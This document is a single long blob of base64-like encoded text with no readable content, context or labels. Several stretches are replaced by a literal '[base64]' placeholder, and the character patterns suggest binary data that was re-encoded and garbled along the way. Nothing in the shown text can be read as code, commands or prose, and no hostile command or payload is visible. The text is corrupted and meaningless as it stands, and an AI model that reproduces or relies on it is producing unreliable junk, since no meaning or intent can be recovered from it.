sKQCcOEwrxVwplcIR/DrTgYMDvDgxTDuwMpwqovSwwyWDcqZBHDtMK5LsOWQMKxw63DpD3Cjz/DrsOiwqHDom0Ow6TCnsOiw6wqP8KfdMOLwqrCvnbChB/[base64]/DicK+wooEwqNlw7xpXMO/wrgnw7/[base64]/CsA7DvsKPw78ydsOGRwXClsOjw6xSR2V+w6YEUsOywoDCrW/DqsOXw77ClxfCoMOJYlLDtF7CtT7CsR9NPcKZb8KyYcKOD8Kgw5loRMOsTlQ/w5l5FcK7w7DDpTwpGWJfd3g0w4TCrsK7wqdtRcOXIEwfUSojIcKzDQhFIBgeVwJgw5E2esO3w7Qlw7nCtcOVw7wmZSIXYsKOw5pzwrrDnsOAeMOWZMOQw7rCjMKyAVg7wpjCpcK8J8KxQcKfwpnCvsOpw69pSFU/[base64]/wqnDv8KJTGYMKRRYwoHDgsKlw5cMwrvCvmzCgj8sAkrCj8KaXhvCpcKuCFrCqcK6QlfDui/DtcOXExrClxjDiMKcwodsL8OnDklBw5NMwpTCpcKTwpRzGy4dw5PDi8KwK8OqwpTDt8O8wr9KwrkUNUZYIxrCn8O6dmXDpMOrwojCiG/[base64]/DpFPDr8KSw5/[base64]/c8OdJMO3ExBjasK8bcKCHhdudjHCt8OZw6RCHcOcUAlLCmB/wrvCtMO2WnzDhB/DtCjDl3/Cv8KtwpA/LsOUwqzCozTCm8KzbAvDuEkZUg59V8KJZMKwcCDDpg96wqQBLQjDvcK2wofCncOJfF0Aw7rCqVZKZgHCncKQwrDCgsOvw4bDi8Krw77DgMO1woINUG/CrMKfDHU6AMOUw44dw4DDqMOZw6bCu3nDi8K+woLCjMKAwosYa8KCMSzCj8KpfsKPWcOzw5rDhD5JwqR/[base64]/Cn1kJK30HLcKsAU7Ci8KLTg/[base64]/w4F5NcOcwrI6c8KowqMyw6A/QsOrwo7DoTw5wpbDtnXCrsK/L37DmsKAJcOQWcKzw5vDksOVLT4vw4PDgA9FBMKGwrAFTBbDihwrwppPG0wSw7zCpUV3wrXChcOqVMKwwrzCrCHDrTwBw7DDjBpeWBR/RnPDpDIgCcO/WC/CisOkw410Qiwowp0cwqMIJmXCt8KfflBmMkM7wqXCucOsEADCtnXDvD04d8OJVsKWwrw+wrvCqcKAw7LCscOgw60lMcK0wodNF8Klw4HCp0DDjsO2wpzCnXJuwrXCnFLCnXTCm8OeXSLDq2Riw4/ChU8ew43DuMKzw7rDhDbDosO8wpRGwrzDq2bCvsK3D1Igw73DrCjDvsK2V8KmS8OGPRrClHtPfsOJR8ONIE3CjMKbw7E1H3jDkRkzA8KJwrLDjMKVL8K7HMOYAsOtw7LCoVDDrxrDhMKgbcO4wrBTwrXDpDo8WGXDpyrCnlFoVVtTw5zDhF7CgMOvLz/[base64]/DscOiAlfCqktKwpcEwpJGw5HClcOEw7pHwpzCtSgtVip8wqQQw4/[base64]/[base64]/CjAPCpWnChsOsPsOsSMKZw4rClcKpwp0NwofDs8OlGMOuw4Ibw7cLUnE3AQM2wrHCmcKMRiXDmcKZccKMVMKMGVvCp8Ovw5jDi0MzMQHDvcKWecOww5c/ThLDiUF9wr3CozbCil3CiMOMC8OgbETDlx/[base64]/AcKww5rCusKzw5cww7oZw7cQwoBSwoLDgQ9WwqzDpcObbTkLw4U/wohpw441w74IBsKmw6XCuCVbE8KiIMOXwpLDsMKVISjCg3rCr8O/NcK/UnPCvMOCwrDDusORbmPDqW82wro8w5XCnnNqwr4KHR/Dm8KJLcOUwqTCtWBxwoMjOmfChyvCuVAkMsOichnDkz7DgmTDl8Kve8K5cEHDtcOyLAwzX8KBW1HCksKtaMO7QcOLw7MabwPDiMKjLcOgCMKlwoTDj8KTwpTDmkjCgxg5F8Oxb0nCpMKnw6kowo/CrcOawo3CqAgNw6RHwqfCskTDh3gICQgfD8O2w4TCisOYWMKiOcOuSsOJMREFQkdaEcKRw7hbZAnCtsKFwr7CkiYtw6nDqApqLsKfGjfDrcK4wpLDpsK5VFx4AcOQLmLCrwBow6fCucKGdsOywonDl1jCo03Dj3jDsA/CtcO+w43DisKZw58xwoLDlUzDlcKaMBo1w59QwpTDoMOAwrzCn8OAwqVEwpnDvMKLNUvCsU/CtlF0M8OARMKeNUVhLyLDo10fw5cJwrDDu2YrwpYrw5UgWTHDnsK8w5jChMOkcsK/[base64]/w5zDg8Oiw4hwJ1fCnSPClcK0GhF9EcOHP8KUwpfCjcKUSQ9/wqYJw5bDm8OoTcKvQMKFwpchWi/CrWU9QcOuw6Nzw6XDlcODTcKAwqbDgD5rD3nChsKtw7zCsyHDtcOgYsOKC8KIQTvDjsOUwpjDncOkwqHDscK5AifDgx4/wpAFasKfBMK5bwHCrHc/ZzRXwoLCjxNYXidgZsK2DMKDwrohwrlsYsOwFhjDuX/DgcKdYU7DrBBAP8KvwovCslDDncKQw7xvdBLCisKowqbDrUQkw5rDhEXCmsOAw6jCszrDsGLDh8KYw791HsOQMMK2w6ZtaQ/CnkUKUMOvw7APwrvDimfDs2XDvcKVwr/DrUvDrcKLwpPDrcOfCVsVEsOZwpXCrsK1F0vDsEzClMKVc1HCs8KzdMOlwqrDrX/Cj8Klw53DoBdAw4tcw5nDkcK9w67CrXtUIy/Ckn7CuMKwAsKUYzhTO1dpWMKNw5RlwpnCj1c3w6Vtw4ZlLEJaw5AOE1jCmkzDqkNlwp1LwqPClsO+XsOgKBgDw6XCq8KVGBNYw7wPw7cpfjTDqsOTw4QUW8OKw5rDpRJlGsOAwpnDkE1rwoJiVcOBXn7CrXLCncOsw65cw7LDs8KnwqbCvcKleV/Dj8KOwpo8GsOpw4fDkVcTwr07aC4MwoN2w4/[base64]/ChsOsW8O5w7DCtEvCgMKTFDUzUcKXw7/ChnwYSQfDsCHDtiluwobDncKFeEvCpBMJDcOtwoXDtU7DmMOEwq9pwqYBChkgKVxIw4zCqcKlwpltP1LDqSbDkMOOwr3CjDXDnMOafjjCkMKWZsKaFMKYw7/Cvw7CvsOKw7LCizDCmMOJw6XDssKEwqlnw790QcORGnbCmsK1wpLDkkfClMOdwrjDjHwMY8O4w7rDtFTCmlTCisOvUA3DrEfCo8OxZi7DhWQPAsKAwqTDo1cpehbDsMKCw6YwDQo+wr7DvSHDoHp9N10ww6/Cqj49X0BQAgjCsXAGw53DhHzCjC/CjMKEw5fCnWxnwrUTZMOpw5LCoMK9wqvCnhgTw6tDwonDjMKxHnQlwqfDsMO6wqHCpAPCjsKGexpiwpFiTw8dw4DDgg1Cwr5Zw4sMXcK1dXo7wp18EMO3wqgiB8Ksw4PDm8OZwoEaw4fCh8O0RMKAw5/DvMONOsOsV8Kgw58LwoHCnWJpKxDDlxoJKkfDjMOEwrXCh8OxwqjCmcKew5jCpXM9w4rDq8KOwqbDq2RQcMKFdAxVbRnDkG/Di23Cs8OoUMOCZQEwBcOPw5hXbsKMN8K2wpg7M8KuwrfCtMKJwqd5R15mUlw9wonDriYcWcKofVHDlcOgflLCjQ3CpMOowr4Pw7/[base64]/DhsKgT8K6w7zDqsKgwo3DiMO2wpHDpcKJwq/CkjDDuDzCqMK1wpFBJ8Opwr5wbWHCjCdeHTHDgMOpasK4csOMw4TDpTtLaMKSfDXDj8KQVMKnwpx5woIhwpsiAMOawo5RdsKaWGoTw65LwqTDm2LDoGsqcknCnXzCrCsWw61Mwq/[base64]/CpsKOwqbDrm87wpABKl3CjcOcwp99woF8wo86wrPCmwTDo8OUSwLDtV41MDjDosOOw7HCm8K4aEpxw4LDtMO4wr5lwpAaw6lGJhPDp1HDlMKswoXDlcKEw4xxwqvCuGPDvFNDw7/[base64]/CoMOrw4h5w5vCqMOJwrLDuMO5TTTDvAfDsyE8dmpjBUHCoMKRfcKfWcK1DMOkKMOkZ8O0GMOKw5DDkl08ScKRTE8tw5DCojPCicOaworCugHDhRQaw409wpDCmEcBwoLCmMKEwrPCqUvDgG3DuxLCu1Rew5PCs1A3H8KxQy3DpsOBLsKmw7/CrBoMCsKIGFrCu07DoBcWw6gzw6TCgQ/ChVvCqnPDnRBdacK3DcKvO8K/UCfCi8Kqwq5lwoPCjsO4woHDpcKtwrfCrMOLw6vDjsOTw65OZw9aE2vCo8KTEFV1woM6w5NywpPCghnCrcOjOXbCrAzCnw/CrW5lSyzDlxFKZTAewpA6w7o+NSrDoMOpw73DlcOpCE51w4BGH8Ktw5sQwpJjUsK7woXChxE5w5p7wq7DpRtiw5BrwrXCtT7DiBnCv8OTw6LCvcK0N8OrwpnDnHMqw6khwoJkwph7ZsOBwodtFBN5L13DkWHCpMOaw7LCjAfDgcKLRjXDtMKxw5XCj8O3w5jDusK/wpIiw5IQw6cUeiZswoIQwpZew7/DmQXClSBUJSoswoLDjjEuw6PDqMKuwo/DsxsQaMKxwpQhwrDCusO4R8OELT7CkTTDpk/CiDwPw75vwr7CsBhwZ8O1VcKJbMKXw4ZIPyRrKQXDk8ONb2czwqHDgULCtDPCkMOKBcODwrYxwqJlwoA4w7rCsX/DmwxofkUrRHvDgg7DtgTCoCIuO8KSwrBXwrnCi1TCi8KWw6bDtcK0exfCh8Kpwpx9wpnCrsKewrJPV8K1XMOQwobCksO3wphNw6Ucd8Oqwp/DncOEXcKKwqwWDMKDw4hCaQvDgT7Di8O5bMOQcMOSw6/[base64]/DlMOQw6Q/CcOJwoAuRMKowptjH8OXKsO4bcO7LsKAwqDDjDjDicOOQU1ePMOFw6R3w7zCqWx8HMK4wpQTZEDCiQwPBjYsXQjDu8K0w43CmF3CucOGw5gHw7tfw713c8KMwqoYw5lEw4LDjGcFFsKjw6NHw495wqfDsVc6O1DCjcOebzctw67CpsO2woXCtH/CtsKWHl1eY3c/w7s6wrrCtEjDjytiwq8xVHLCm8KaesOrc8KXwoPDp8KOwrPCvQ3DgkIYw7rDh8OLwrpaZsKGEmPCgcODe07DkApWw490wrIeBg/[base64]/w57CmFXCrkXCgwLCn0/Dm8KfwopUPsOjNcKRDsORw492w4NowoEUw6pCw7Qlw50TKHwTD8K7wq87w4TCrikaRTMPw4HCp0A/w4Vgw59UwpnCmsOMw5LCsyljwo4zHMK0JsOCE8Oxe8KYdh7Dky55Xjh+wpzCu8O3VcOQATPDqcKPGsOww6x1w4TCtSjCkMK6woTCpDfCt8KPwpTDuXbDrUXCoMO8w6XDh8KuHMOYG8KNw7p/FMKQwp8Gw4zDscK9WsOhwr7Dik9Xwp7DqzEvw610woPCqh4xwpLDi8O4w7diGsKdXcObfBnChQ9tVUw3PMOLecKbw5QiIgvDqT7Ck1PDl8OmwqXDmyYlwp3DklXChBrCj8KTOsOJV8Kwwp3DlcO/DMKAw6nCtsKDFMKew4trwoU/[base64]/wrwhwpLCk1QBSnXDjUd6wprDosKvw4powoLCpHcwTMOgZsKGVhcKwpUuw5/DqcKyPsOOwqgaw4MgV8Kew58LZTpoGMKufsKQw6/DrMOoM8OCSErDuk9SJgs3WFVXwrTCjsO0CsKUYcOWw53CrRjDm27CtiZFwrkrw4bDum8PHRl+eMOWfzdHw57Cp3PCscKNw6d0wrXCo8Kzw5bCq8K8w6U/w4PChG9Lw6HCqcK/w7bCmcOWw6/CqB0VwpAtw4HCkcOsw4zDjAXCgsKDw75YOH8EImHCtUESdDvDjjXDj1FLWcKUwoDDlkzCrXxYHMKgw50JLMKNBUDCnMK0wrhLA8OICCnDtsOUwonDgsOIwozCswDCoGIBQCkCwqXDrcO4TMOMa05kcMO9w4B6woHCgMOVwpXCt8KuwoPDucOKBX/CuwUawrNrwofDksKOfUbCkhkVw7chw4TDkMKbw7bCrXFkwpLCnxULwphcMQDDgMKBw6vCqsOuLiIUCDFiw7DCm8K8O1LDpSRqw6vDoUxKwq7Dk8K7XxXCgTPCtyDCmSDCjsO3csKewphYHcK6QcOpw6wRRMKjw65/[base64]/wrliTz7DvhzCkT9Fwr5JW0w7w6VWw6nDgMKbG3PCuFTCpcOiXDLCqhrDjsO/[base64]/Cij3Cv8KeNcOjH8OaLWzDvAHChMO/w6/DljZ2cMKSw6DDmMOlVlPDjsOhwrctwqHDncO4MMOAw6fCnMKDwobCu8O1w7LCnsOlbsKPw5bDj29CPGPCtMKbw4XDscOKVDtmK8KpXh9FwpEEwrnDjcO4w7HDsHDCvX0lw6JZFcKiO8OGVsKlwrcaw6fCpj9qw6ZBw6jCpcK/w75Hw6FGwqbCqcK+RDcFwpltNsK9dcOweMOAeyrDnQddVcOiwpvCgcOiwqp9wq0Jwr5fwqdLwpcjLnbDpgF1TB7DhsKOw7Ivf8OHw6AGwq/CozbCoAl1w7nCtMOEwpcEw40FJMKWw4gLIUwUEMKtdU/Du0fClMK1woV8w5ozwq3ColfCpx0yU0BCOcOhw6HDhcOVwqBCHGALw5srIQzDnnIcdH86w5pBw4x/[base64]/GsOFw7PCn1XCiMOUf38+wr1sBcOGRFg1P8KZDsOTw6vDocKLw6/Cn8OtCcKBAExRw6DCh8Kww7Vswr/DmF/Ck8OpwrnCokrCsTrDp0kmw53Cuk0ww7vDswnDs0ROwoXDmmvDrMO4VWPCg8OZw61Rc8KvNkYYBMOaw4hEw5LDi8Kdw4TClVUjScOgw4rDo8Ktwrh3wpQcX8K5XVPDuDzDnsKow4zCgsK6wrEGworDuCvDoz/CmMO8w7ZdaFdFXXvCgFHChiPCpcO6woTDqcOxXcOQdsOOw4oBHcKzwp8Yw4B1wphjwo5kJ8Odw5/CjTjDhMKEbGwAKsKawpDDmAxtwoVwZ8KmMMOJLhjCsXtGLmLCuBZRw5ReVcKIEsKBw4zCrW/DnxrDp8K/e8Obwp7Cpm3ChnXCtkHCiT5EKsKwworCrggPwplvw7rCo3R+G14ZRzBFwpPCoAjDicOACSDDvcOGGztSwpx+wohWwoojwrvDhgtKw7TCgDTCksK8AUnCtzopwoXDly4xCAfCu38yM8OoM0PDg3lvw6LCqcKZwoghNn3Ct3dIYMKaTcKswq/[base64]/wqPDvMOEwojDtGTChsOKwroHwq/[base64]/DlW0bwqfDvn7DnsOawqo1TTTCm8KmwqsGGWvDqsOzXcOMEMOvw4USw5QOKx/DtcO1IsOyFsOnLkbDi34uwpzCl8O5CmbCgWXCjA1dw6jDh3IhGcK9J8KKwp3DjQVowrnClFvDlX3Duj7DtwTDoi7ChcKTw4opHcKNIWDDumzDosOSZcOLCGXDrkTCpyXDiC7CjsORAiJ3wr5+w7DDpMKCwrDDqmHCgsKhw6XClMO1ZirCuQ/Dp8OGCMKBW8O/c8KpeMKyw4zDtsOmw5JZT2LCsSLCp8Oyb8KJw7bChMKMRlIvBcK/w4R4XF4cwopFLCjCqsOdOMK5woEcWMKhw4IPworDi8OLw4zClMOLwqbClsOXehnCgnx8wpbDujPCj1fCusK7L8Ouw5ZcIMKIw7dLVsOnw7trcW5VwoxRwpTCjMKnw7LDmMObWBQkfcOhwprCkU/[base64]/DhMK0OMKjwpQSw4jDnsOTw47Cg8KOVnjDgsK6XnbDmsKRwoPCksKSYzHCpsKTU8O+wrN2w7jDgsKnU0LCjkNUXMKCwqjCpgrCmWB5ZSbDjMOdSH/DulDDlcOzFgtjEn/DmUTCiMKMUzzDuXHDj8OeWMO9w7g4w6vDicOwwoR7w6vDhRMewpPCrDDDsCrDo8O/w6k/WDTCncKbw53CujXDosKXCsOGw4kNLMOeO2DCvMKKwqLDrUPDnkxjwpF5N2kXQHQNwpUywojCtUV0E8Kqw5V9LMOiw6/ChsOzwofDshlFwosrw6MWw69HYgHDszg4IMKqwq3DpgzDoipiSm/Ci8O8GMOiwp3DnGrCjEFNwoY5wq/CkRDDlAbDgMOoPsOmwrwLDHzCjsOEEcKPSsKyf8KGD8OvL8KGwr7CiUlSwpBVJXJ9wpYLwp8fa3YKG8OcIcOGwo/[base64]/[base64]/w5DDkcOTwq/Dm8O5YcKsw5jDpcOgwpTDjXdUTD/Cm8KvS8OzwoFQZlpEw6hrJ2DDu8Ogw5TCgcOJEXjCvjvCmEzCiMOiw6QkEyzDgsOnw5l1w7nDrWoIIMK5w68+IzfDq3tcwpfCgcOYf8KiVcKCw5gzZsOCw5vDjcOUw5JoXMKRw63DuSw/RcKLwpDCrE/[base64]/w4Mtw6vCuMKsXcKkPGw9woDCuDoCWkxMaxM+w4ccMMOow5DDgQjDmkvCslImLcOnLsKPw7vDssKBWQzDh8KxUmfDoMOnGsOHBScwPcKOw5DDr8KxwqHCjFXDmcOsPsKow47DscKxRMKiFcKvw6hRTUAYw5TCv1DCpMOeWhnDuHzCjk0Tw67DqzVxAMKEwq/CrX/Cuy1Dw49Vwo/CrUrCpT7Di1zDsMKyUcOxwothTMO8fXjDnMOYw4vDnl0kGMOAwq7Di3zDjXNtH8K7ZHfChMK1IxzDqRzDo8K7VcOCwpV8AQ/[base64]/CqMK1w586w4XDiwdUJMKBOsKcwrkXEUPCsxMqw4EGPsOBwrFRKWHDicOQwp4laEY0wq7Cmk0JDnAtwrh9FMKFCsOROFJERcKkBRzDgX/[base64]/M8KJVELCsVlRRMO0CsKRA8Ksw5lowpxbfMORwrzCqsOuYgXDjcK9w5LDhcKjw5MDw7AhU0lIw7jDpjhaasKdVMOMVMO/w5dUeCDDjxVfB2sAwr3Cj8KRwq9gQsKscXBCel08OsOqD1QUG8KrC8O+KiRBe8OtwoHCqsOwwpvDhMKDdw/Cs8K8wpbCpW1AwrBXwpjClzrDin7ClMOvw4rCv0ESXHBiwrRUJkzCunbCnEpzJlQ3D8K3csO5wrjCv2ZkABDCh8KJw53DhDDCpsKGw4HCjQIZw6NvQcOlMClRasOhUMOyw77CohLCo0EqKS/Cu8KOA0N7V19sw6PDrcOjN8Oqw6wow4EnGFI9WMKgX8KIw4LDtMKBP8KlwrMOw6rDmxnDoMOSw7DDk1wPw6EGwr/DssKQHTdSQ8OCIsO8fsOfwo4lw5wsKzzDslwIa8KGwr0cwp/[base64]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[base64]/esOAMUldw5QlwrwGwqTClsOywrovbXtHwq5+PcO+wpHCmlNdVR9Gw5I+IU/CnMK/wqhVwqw/wq/DvMKNw7kzwrFmwprDrMKZw5LCuUvCucKLailnIlZ3wpR0w6B3UcOrw4PDimMuEz7DuMKvwpVtwrxzbMKfw4NLRG/CuyFKwoJpwrLCqiHDvgccw5nDv1vCthPCh8OUw4cONg0Cw5xvHcK+ZMKhw4PDkVjDuTXDjDHClMOcw6jDmMOQWsONEMO9w4JDwpQUOUVQXcOoOsO1wrVOVH5jHFYMIMKNEXR2eQrDhMKBwqEAwpRAJRfDo8OYWMKHC8Kfw4jDgMK9MntFw4TCtVhWwrZNI8KbUcKiwq/ChX/CvcOKV8KmwolqVxjDscOow4Fiw4M4w7vCgcOZY8KEbG93fMK/w6XCmMOWwqYAWsOnw7jCmcKHclADRcK+w6UGwrZ8NMOVwo8jw7wSfcOuw4U7wqFKIcOmwokcw7PDs3/Ds3nCtMKHw70AwrbDvwHDkFheZMKsw61EwpDCrsKSw7rCuXjCicKlw6R5SQ/Cm8Kaw5/[base64]/[base64]/DpRPDqMKxw6vDmWpIb8KzNMO4T117U8OgwroWwp0MCFnDg8OYUgJ1d8KIwrrCgAl6w4pPDDsfRlTCvz3CisO4w5HDtcOpQxDDlMO1w6TDvMKYCjBKC0/[base64]/DscKQFMKpw4HDs0lcw4Rww7g/JcOaG8ODwrsnX8KQwp8pwrZCTcOIwoh7PG7DvcKNwqI8woVhccKGDMKLwpHChMO5GhVxSnvDqS/CpjLDscKiVsO+wrDClMOnAkgvHhDCty5VDR5cA8Kew4kUwockV0sgP8OAwqM/RcObwrN2RMO4w7B+w67Cqw/CjRsUN8KcwpHCm8KQw5PDosOEw47DicKbw7jCr8KEw4YZw7ZoU8KTN8KVwpNcw4DCv15OcnUHdsOxDzxGOcKDKivCsTlgTlcHwqvCpMOKw7jCncK0bsOuXMKCcH9Ew6hBwrDCh3AjYcKcS1zDhmzChMKVOW/Du8K7LsOUIg5GMMOMFcORISXChi5lwqoSwqg5ScOAw5DCmcKRwqDClsOKw7Qpw657w7HCr0vCv8OnwpbCoTPCvsOQwpcoP8KJEyzCk8OzIsKpYcKoworCvxbCiMKNccOQJ3sxwqrDlcOAw48AIsKRw5vDvzbDrMKNIcKlw5x3w6nCkMKAw7/Cg3Q9wpcuw4rDn8OMAsKEw4TCucKYVMOXFCZfw6IawrBdwqfCiyLCjcOKdDsOw6/CmsK9Ey1Iw73CtMOnwoM/wrfCmcKFw6fDlUg5fkrCmhkXwrjDhcO+PyPCtMOeeMK0HcO6woTDvh9xwpXDgmcAKG/DmMOBZnlJSxVGwohZw75NCsKMf8KJdTkAQQvDs8K4SRkxwq8+w5NoNMOtelM+wrnDiDgKw4vCvXpWwpPCocKQTCMATC0+JRoHwqzDs8O7wrRkwpTDl27Dq8O7J8KVBlDDl8KmXMK9wp/CijvCksOICcKUZmTDtyLCtsKvdz3CvXjDjsKTcsOuGQ4ROENCJnfCq8Kew54tw69SPg54w5/DkcOJw4PDk8KcwoDCvwEkesOWZAbCgxMcw7DDgsOkbsKZw6TDryTDssOSwqIjAMOmwprDt8OCOj0occKiw5nCkEEdS2Ziw7jDjMKww60HIxbCsMKqw77Dh8K4wrPCp2wtw51dw5rDhzjDo8OgU1FKFW4Aw71lWcKrw7NeJ2/DocK8w4PDlgB+IcOxP8Krw4h5w71tHcKCJ2TDrQYqVcOTw7lPwpUcYnxQwpMITEjCojTDkcKTw5VWGsKoW0bCtMOSw77CrQ3DqcOzw5jCvMO2TcOnB0XChMO8w4vDnQJaQmnDhTPDpGLDoMKQTndPRMKZNsOfLW4KAioCw5V6exPCrzR2IVMHOsO0AirDisOYwo/[base64]/DsH3Drl3CpGYST8Kbw59YF8OSAVoWwr/DisK9JH1pLMOSKsKSw5HCsQvCol8pNEQgwobDgFbCplzDn0EqWD1DwrbCiHXDt8KHw5sRwoUgemV+w5gEP1toLsOFw5sZw6E/w6EGwrTDrsKMwovCthDDj37CocOMYRwsQCLDhcOww6XCvBPDjhd1JxjDncOsGsKvwrN8HcKlw7nCvsOnNsKtUMOxwogEw7pfw5FmwqXDrnPCpFRKQMKuw5x2wqwIKVQYwq8hwqnCvsKWw6PDhx1rYsKCw6TCmktXwonDn8O/CMOKdkTDuh/DsA3DtcKubkLCp8OQXMOewp91CDJvWTXDnsKYGW/DlhgwBD5PLUnCr3LDn8K8H8OzBcK8VnrDtBfCgCHDp3RAwqMOfsOJQ8OTwovCk0w2f3bCoMK1aCtewrRNwqQkwqlkQCIewpcnMF7CoynCtGZjwpnCt8KJwrFmw6LCqMOURWtkc8KaK8OOw752FMOSw4FYDXlgw6/ChHAfSMOCecKqOcOHwpo6fMK0w4nCtCUVPg4PQMKnO8KWw7wtaUnDqlozJ8O5w6HDl1PDkwp8wobDmyTCo8KZw6rDnSYzXlt4FcOfwoQMHcKRwqfDhMKnwpnCjyQhw5ZRcVx2AsOGw5vCrVQofMKmw6HCjV9nLn/CnywNacO5AcKJbB7Dh8OQN8Kwwo4ewqzDkD3DqR9YIh1yEHvCr8OSAkjDucKSBMKMJ0dlN8K7w4JfR8KYw4NWw7zCkj/CjMKCT03ClADCtXrDo8Kpwp1XPMKKw7DDj8OCaMOYw5fChMKTwq1awqrCpMOIMjhpw5HDsEtFYB/ChcKYGcOpDVoTTMKkSsKkDHEYw70hJyHCq0TDvXPCrcKhFcKJUcORw4w7fUZywqx8N8OWLgV5fCDDncORw6wvJF1Wwr5kwrnDnDzDsMOIw5vDuBE5ARQGRFo9w7JHwotHw70jF8O/SsOoQcOsVX4ibjnCsUBHYsOiWE83wqHCiBg2wqvDhFfDqjTDmMKUw6XCo8OFI8OCE8KQNXvDgFnCl8OGw7DDrMKSOS/Co8OTUsKZwrfDrCPDisK6TsOxPk13SiIXD8KlwonCk0/Cq8O6J8Oww57CpiTDkMOIwrlgwpltw5cdIcOLDgzDr8Kzw5HCpMOpw5MCw5oIIUDCqVg9asOww6vCrUDDosOCJ8K4U8OSw58nw4HCggrClnIFa8KOcMKYVUFJQcKCf8Oyw4FEPMOsBUzDssOGwpDDisKISDrDq1MVEsKKIwjCisOVw7AMw6w/OTcvf8KWHcKqw6nCgcOHw4TCk8Oaw7XDkHLCr8KgwqMBOCfDjxLDoMOpL8Otw4jDklR+w4fDlycjwpDDrXjDhCseTMOAwr0Aw64Iw6TCucO7w7TCinByeR3Dk8OueG1Lf8OBw4dkF3PCtsOhwrzChDdgw4cWaWozwp0sw7zCisOKwp8CworCp8OPwpJqwqgew4ddIW/DtQ9/EAxew5INcV1UAMKYwpfDuV93U3kbwojDn8KnDyovOHogwqjDg8Klw5bCrcKewowGw73DqcOpwrBQXsKkwoLDvcOfworDllFxw6jClsKdY8ODZ8KFw7zDmcOmccOlXGwYYDrDrQNrw4Z7wp3Dn3HCti/Ds8Oyw7jDvQvDicO4RVTDrCxSwo0cNcOTFH/Dp1jCml1iMcOdJxzChQBow6/Cqwklw57CoFDDuHRtwoxzWzYAwrM/woh7fi7DgmNNJsOZw7chwqLDpcKIJMOdY8KDw67Dk8OcGEBzw77DgcKIw4htw6LCgVbCrcORw699wrxHw6HDrMO6w5UWVBrDogAbwrgRwq/DqMKHw6BQIyp5wpJlwq/Dr0zCn8K/[base64]/CnWlOWBkKAwzDocO4OsOxecOlw4XCqyXDicKBFcOlw6NNYMOaQVDCp8KrOmY/